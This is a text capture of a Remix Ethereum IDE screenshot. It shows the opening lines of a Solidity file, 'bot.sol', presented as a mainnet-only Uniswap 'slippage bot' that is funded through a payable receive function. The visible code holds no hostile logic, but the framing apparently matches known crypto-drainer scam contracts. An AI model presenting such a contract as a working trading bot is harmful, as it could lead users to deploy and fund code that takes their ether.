 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Wrapped Ether | Address 0xC
web3
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
FILE EXPLORER
WORKSPACES
default_workspace
.deploys
.deps
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {}
19
20 receive() external payable {}
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>